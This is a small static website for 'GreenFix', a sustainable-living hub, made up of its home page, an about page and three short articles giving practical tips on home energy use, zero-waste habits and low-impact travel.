
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Index | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<section class="hero">
  <div class="grid2">
    <div>
      <h1>Live better with less.</h1>
      <p>Welcome to <strong>GreenFix</strong>, your friendly hub for practical, science-backed sustainability. Small daily changes add up—we'll show you how.</p>
      <div class="row gap">
        <a class="btn" href="articles.html">Read Articles</a>
        <a class="btn ghost" href="checklist.html">Start Checklist</a>
      </div>
      <div class="trust row gap">
        <span class="badge">Ad-free</span>
        <span class="badge">Open resources</span>
        <span class="badge">Action-focused</span>
      </div>
    </div>
    <div class="card stats">
      <h3>Your impact snapshot</h3>
      <div class="row space-between">
        <div><div class="stat">12</div><div class="muted small">Guides</div></div>
        <div><div class="stat">40+</div><div class="muted small">Tips</div></div>
        <div><div class="stat">7d</div><div class="muted small">Starter plan</div></div>
      </div>
      <hr/>
      <p class="muted small">Tip: toggle dark mode with the moon button ↑</p>
    </div>
  </div>
</section>

<section>
  <h2>Fresh reads</h2>
  <div class="cards grid3">
    <a class="card link" href="article-home-energy.html">
      <h3>Cut your home energy use</h3>
      <p>Fast wins that reduce bills and emissions in under a week.</p>
      <span class="muted small">8‑minute read</span>
    </a>
    <a class="card link" href="article-zero-waste.html">
      <h3>Zero‑waste beginners guide</h3>
      <p>Practical swaps that actually stick—no perfection required.</p>
      <span class="muted small">10‑minute read</span>
    </a>
    <a class="card link" href="article-eco-travel.html">
      <h3>Travel lighter, see more</h3>
      <p>Plan low‑impact trips without losing comfort or time.</p>
      <span class="muted small">7‑minute read</span>
    </a>
  </div>
</section>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>About | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<section class="prose">
  <h1>About GreenFix</h1>
  <p>GreenFix is a tiny, independent project that helps people adopt sustainable habits without guilt or gimmicks. We focus on measurable impact, clear steps, and easy wins.</p>
  <h2>Our principles</h2>
  <ul>
    <li><strong>Evidence first:</strong> prioritize peer‑reviewed findings and reputable data.</li>
    <li><strong>Progress over perfection:</strong> small steps beat stalled ideals.</li>
    <li><strong>Accessible:</strong> tips for renters, families, students, and busy folks.</li>
  </ul>
  <h2>What you’ll find here</h2>
  <p>Starter checklists, action‑ready guides, and curated resources to help you begin today.</p>
</section>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: article-eco-travel.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Article Eco Travel | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<article class="prose">
  <h1>Travel Lighter, See More</h1>
  <p class="muted small">7‑minute read · Plan smarter</p>
  <h2>Before you book</h2>
  <ul>
    <li>Prefer trains or nonstop flights when feasible.</li>
    <li>Pick lodgings that publish energy/water policies.</li>
    <li>Travel in shoulder seasons to reduce strain.</li>
  </ul>
  <h2>On the ground</h2>
  <ul>
    <li>Walk, cycle, or use public transport.</li>
    <li>Eat local, seasonal food; avoid food waste.</li>
    <li>Bring a small trash bag; leave places cleaner.</li>
  </ul>
</article>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: article-home-energy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Article Home Energy | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<article class="prose">
  <h1>Cut Your Home Energy Use</h1>
  <p class="muted small">8‑minute read · Updated quarterly</p>
  <h2>Quick wins (today)</h2>
  <ul>
    <li>Set heating to 19–20°C; lower water‑heater to 49–55°C.</li>
    <li>Use smart power strips for TV/console/chargers.</li>
    <li>Air‑dry clothes; wash at 30°C.</li>
  </ul>
  <h2>Low‑cost upgrades</h2>
  <ul>
    <li>LED bulbs everywhere (look for 2700–3000K for warm light).</li>
    <li>Weather‑strip doors and seal window gaps.</li>
    <li>Insulate hot‑water pipes and attic access.</li>
  </ul>
  <h2>Track & iterate</h2>
  <p>Log meter readings weekly; aim for 10–20% reduction over three months.</p>
</article>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>

<file: article-zero-waste.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Article Zero Waste | GreenFix — Sustainable Living Hub</title>
  <meta name="description" content="Practical tips and guides for sustainable living." />
  <link rel="preload" href="style.css" as="style">
  <link rel="stylesheet" href="style.css" />
  <script defer src="script.js"></script>
</head>
<body class="theme-auto">
<header class="site-header">
  <div class="container row space-between align-center">
    <a class="logo" href="index.html">GreenFix</a>
    <nav id="nav" class="nav">
      <button class="nav-toggle" aria-label="Toggle menu" onclick="toggleMenu()">
        <span></span><span></span><span></span>
      </button>
      <ul class="nav-list">
        <li><a href="index.html">Home</a></li>
        <li><a href="articles.html">Articles</a></li>
        <li><a href="resources.html">Resources</a></li>
        <li><a href="checklist.html">Checklist</a></li>
        <li><a href="faq.html">FAQ</a></li>
        <li><a href="about.html">About</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
    <div class="actions">
      <button id="themeBtn" class="btn ghost" onclick="toggleTheme()" aria-label="Toggle theme">🌓</button>
    </div>
  </div>
</header>
<main class="container">
<article class="prose">
  <h1>Zero‑Waste Beginners Guide</h1>
  <p class="muted small">10‑minute read · Progress, not perfection</p>
  <h2>Mindset shifts</h2>
  <ul>
    <li>Refuse freebies and single‑use items you don’t need.</li>
    <li>Reuse containers; repair before replacing.</li>
    <li>Recycle right—check local rules, not generic labels.</li>
  </ul>
  <h2>Starter swaps</h2>
  <ul>
    <li>Reusable bottle, cup, and tote bag.</li>
    <li>Bulk staples (grains, nuts) using jars or bags.</li>
    <li>Compost food scraps where possible.</li>
  </ul>
</article>
</main>
<footer class="site-footer">
  <div class="container">
    <form id="newsletter" class="newsletter" onsubmit="return subscribe(event)">
      <label for="email">Get eco tips in your inbox</label>
      <div class="row">
        <input type="email" id="email" placeholder="you@example.com" required />
        <button class="btn" type="submit">Subscribe</button>
      </div>
      <p id="news-msg" class="muted small" aria-live="polite"></p>
    </form>
    <div class="footer-meta row space-between align-center">
      <p class="muted small">© 2025 GreenFix. All rights reserved.</p>
      <p class="muted small"><a href="privacy.html">Privacy</a></p>
    </div>
  </div>
</footer>
</body>
</html>
</file>
